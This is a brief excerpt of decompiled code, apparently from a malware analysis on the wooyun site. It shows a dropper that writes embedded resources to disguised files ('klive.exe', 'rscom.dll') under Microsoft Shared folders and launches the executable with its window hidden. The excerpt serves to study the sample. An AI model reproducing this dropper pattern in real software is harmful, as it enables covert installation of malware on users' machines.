 v10 = 32;
v13 = 0;
v4 = 'f';
v5 = 0;
sub_402480(&ExistingFileName); // \Common Files\Microsoft Shared
// \Web Folders\klive.exe
sub_402290(&FileName, a1, a2); // \Common Files\Microsoft Shared\
// Web Folders\rscom.dll"
ReleaseResourceFile_404B00(&FileName, 150, 1);
LOBYTE(v2) = ReleaseResourceFile_404B00(&ExistingFileName, 151, 1);
if ( (_BYTE)v2 && !a1 )
{
memset(&pExecInfo, 0, sizeof(pExecInfo));
pExecInfo.cbSize = 0x3C;
sprintf(&Dest, &Format, &FileName, &v4);
pExecInfo.lpFile = &ExistingFileName;
pExecInfo.hwnd = 0;
pExecInfo.lpParameters = &Dest;
pExecInfo.lpDirectory = 0;
pExecInfo.fMask = 64;
pExecInfo.lpVerb = aOpen;
pExecInfo.nShow = 0;
if ( ShellExecuteExA(&pExecInfo) )
WaitForSingleObject(pExecInfo.hProcess, 0xFFFFFFFF);
drops.wooyun.org